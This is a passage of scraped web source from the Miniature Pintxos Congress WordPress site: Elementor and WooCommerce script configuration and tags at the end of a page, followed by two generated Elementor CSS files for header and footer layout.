grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/miniature.pintxos.eus\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/miniature.pintxos.eus\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/miniature.pintxos.eus\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"22105a6cc8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":5035,"title":"Miniature%202021%20%E2%80%93%20Miniature%20Pintxos%20Congress","excerpt":"","featuredImage":false}};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/miniature.pintxos.eus\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9a1fb3bb521c8b22e2dd0e697ad4b5a4-es","fragment_name":"wc_fragments_9a1fb3bb521c8b22e2dd0e697ad4b5a4","request_timeout":"5000"};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/miniature.pintxos.eus\/wp-admin\/admin-ajax.php","nonce":"ad93a1edca","urls":{"assets":"https:\/\/miniature.pintxos.eus\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/miniature.pintxos.eus\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/miniature.pintxos.eus\/carrito\/","checkout_page_url":"https:\/\/miniature.pintxos.eus\/finalizar-compra\/","fragments_nonce":"260a24f49c"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/miniature.pintxos.eus\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://miniature.pintxos.eus/wp-content/uploads/elementor/css/post-6655.css?ver=1769243032
body_size: 1890
content:
.elementor-6655 .elementor-element.elementor-element-530c8d95{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:2%;--padding-bottom:2%;--padding-left:8%;--padding-right:8%;--z-index:95;}.elementor-6655 .elementor-element.elementor-element-530c8d95:not(.elementor-motion-effects-element-type-background), .elementor-6655 .elementor-element.elementor-element-530c8d95 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6655 .elementor-element.elementor-element-43fa0cb8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6655 .elementor-element.elementor-element-3e820a38{text-align:start;}.elementor-6655 .elementor-element.elementor-element-3e820a38 img{width:100%;height:90px;object-fit:contain;object-position:center center;}.elementor-6655 .elementor-element.elementor-element-2a79d7c{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:flex-start;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6655 .elementor-element.elementor-element-26d7f4f7.elementor-element{--order:99999 /* order end hack */;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;word-spacing:0em;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#808080;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed .elementor-item:before,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed .elementor-item:after{border-color:#808080;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#BC0925;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#811A2A;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#811A2A;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-underline .elementor-item:after,
					 .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-overline .elementor-item:before,
					 .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-double-line .elementor-item:before,
					 .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a, .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown{background-color:#F3F5F8;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a:hover,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a:focus,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a.highlighted{background-color:#F9FAFD;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F9FAFD;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown .elementor-item, .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:0px;word-spacing:0em;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 div.elementor-menu-toggle{color:#BC0925;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 div.elementor-menu-toggle svg{fill:#BC0925;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-menu-toggle{background-color:#02010100;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button{background-color:#BC0925;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;word-spacing:0em;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 0px;border-color:#BC0925;border-radius:100px 100px 100px 100px;padding:10px 20px 10px 20px;}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button:hover, .elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button:focus{background-color:#02010100;color:#BC0925;}.elementor-6655 .elementor-element.elementor-element-321ec332.elementor-element{--order:-99999 /* order start hack */;}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button:hover svg, .elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button:focus svg{fill:#BC0925;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-6655 .elementor-element.elementor-element-530cdb8.elementor-element{--align-self:center;}.elementor-6655 .elementor-element.elementor-element-530cdb8{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:#02010100;--toggle-icon-size:20px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-6655 .elementor-element.elementor-element-530cdb8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-6655 .elementor-element.elementor-element-b64009b{--display:flex;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-6655 .elementor-element.elementor-element-530c8d95{--min-height:85px;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-6655 .elementor-element.elementor-element-3e820a38 img{height:27px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown .elementor-item, .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button{font-size:14px;padding:14px 35px 14px 35px;}}@media(max-width:767px){.elementor-6655 .elementor-element.elementor-element-530c8d95{--min-height:65px;}.elementor-6655 .elementor-element.elementor-element-43fa0cb8{--width:20%;}.elementor-6655 .elementor-element.elementor-element-3e820a38 img{height:20px;}.elementor-6655 .elementor-element.elementor-element-2a79d7c{--width:80%;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7{--nav-menu-icon-size:20px;}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button{padding:8px 15px 8px 15px;}}@media(min-width:768px){.elementor-6655 .elementor-element.elementor-element-43fa0cb8{--width:19%;}.elementor-6655 .elementor-element.elementor-element-2a79d7c{--width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6655 .elementor-element.elementor-element-43fa0cb8{--width:15%;}.elementor-6655 .elementor-element.elementor-element-2a79d7c{--width:85%;}}

--- FILE ---
content_type: text/css
request_url: https://miniature.pintxos.eus/wp-content/uploads/elementor/css/post-7989.css?ver=1769243032
body_size: 2485
content:
.elementor-7989 .elementor-element.elementor-element-309bc38b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:15px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-49c20fd6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:2px 0px 0px 0px;--border-top-width:2px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#BC0925;--border-color:#BC0925;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-1118ba82{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7989 .elementor-element.elementor-element-48a083b4 > .elementor-widget-container{padding:20px 0px 15px 0px;}.elementor-7989 .elementor-element.elementor-element-48a083b4{text-align:center;}.elementor-7989 .elementor-element.elementor-element-48a083b4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:#BC0925;}.elementor-7989 .elementor-element.elementor-element-5654ee18{--display:grid;--e-con-grid-template-columns:repeat(8, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-22699c89{--display:flex;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7989 .elementor-element.elementor-element-6694d1ae img{width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7989 .elementor-element.elementor-element-77186717{--display:flex;}.elementor-7989 .elementor-element.elementor-element-7c005522{--display:flex;}.elementor-7989 .elementor-element.elementor-element-19967ae5 img{width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7989 .elementor-element.elementor-element-2d0a4de7{--display:flex;}.elementor-7989 .elementor-element.elementor-element-1067eac9{--display:flex;}.elementor-7989 .elementor-element.elementor-element-41714ee5{--display:flex;}.elementor-7989 .elementor-element.elementor-element-217e46a5 img{width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7989 .elementor-element.elementor-element-1596a27a{--display:flex;}.elementor-7989 .elementor-element.elementor-element-6f3d9a06{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-aa2a4da > .elementor-widget-container{margin:0px 0px 5px 0px;padding:20px 0px 20px 0px;}.elementor-7989 .elementor-element.elementor-element-aa2a4da{text-align:center;}.elementor-7989 .elementor-element.elementor-element-aa2a4da .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:#BC0925;}.elementor-7989 .elementor-element.elementor-element-13d67eba{--display:grid;--e-con-grid-template-columns:repeat(12, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:20px 20px;--row-gap:20px;--column-gap:20px;--grid-auto-flow:row;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:20px;}.elementor-7989 .elementor-element.elementor-element-6a0e0941{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-1fa77afa{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-215458fd img{width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7989 .elementor-element.elementor-element-16bb3e7a{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-745784e6{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-11dd0e4a{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-3195972{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-799cb4b4{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-20a2bb8a{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-84568dc img{width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7989 .elementor-element.elementor-element-7b733809{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-3c4f8cfa{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-15b3cce7{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-22b08424{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-106ea4e{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-dff87cc{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-13d7db6{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-5f19fb51{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-d6fe2bd{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-576d0970{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-5be20499{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-e1bebd5{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-1bbf187{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-add4d97{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-12c7896{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-c8814b2{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-4065f7f5{--spacer-size:0px;}.elementor-7989 .elementor-element.elementor-element-7ca672fc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:5%;--padding-bottom:5%;--padding-left:8%;--padding-right:8%;}.elementor-7989 .elementor-element.elementor-element-7ca672fc:not(.elementor-motion-effects-element-type-background), .elementor-7989 .elementor-element.elementor-element-7ca672fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-7989 